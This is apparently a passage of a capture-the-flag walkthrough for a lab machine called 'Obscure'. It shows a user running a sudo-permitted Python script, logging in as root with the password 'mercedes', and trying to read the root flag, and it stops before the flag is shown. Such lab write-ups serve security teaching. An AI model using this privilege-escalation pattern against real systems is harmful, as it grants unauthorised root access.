 robert@obscure:/tmp/flag$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: root
Enter password: mercedes
Authed!
root@Obscure$ ls
Output: lCfnKBBH
wSYUExt3
root@Obscure$ cat /roo/root.txt
Output:
Error: cat: /roo/root.txt: No such file or directory
root@Obscure$ cat /root/root.txt
Output